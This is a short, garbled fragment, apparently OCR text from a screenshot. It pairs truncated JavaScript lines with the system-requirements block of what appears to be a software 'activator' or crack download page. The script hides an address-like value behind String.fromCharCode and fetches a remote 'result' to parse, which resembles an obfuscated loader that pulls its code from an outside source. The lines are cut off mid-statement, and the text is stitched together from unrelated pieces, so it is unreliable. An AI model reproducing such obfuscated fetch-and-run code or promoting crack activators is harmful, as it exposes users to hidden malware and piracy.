
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring
Processor:
Dual-core CPU for activator
RAM:
Needed: 4 GB
Disk space:
64 GB for patching